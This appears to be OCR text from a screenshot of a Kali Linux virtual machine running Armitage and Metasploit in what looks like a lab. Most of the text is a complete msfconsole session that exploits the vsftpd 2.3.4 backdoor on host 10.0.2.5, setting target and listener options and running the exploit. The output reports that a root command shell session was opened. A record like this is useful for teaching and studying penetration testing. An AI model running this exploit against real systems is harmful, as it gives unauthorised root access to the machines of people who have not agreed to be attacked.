 Kali Linux New (test snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-ArmitageMain Tue 17:45 1
Armitage - unix/ftp/vsftpd_234_backdoor
Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_backdoor
10.0.2.5
vsf
Console X exploit X Shell 1 X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(vsftpd_234_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(vsftpd_234_backdoor) > set LPORT 7785
LPORT => 7785
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:44797 -> 10.0.2.5:6200) at 2017-04-11 17:43:14 -0400
msf exploit(vsftpd_234_backdoor) >
Right Ctrl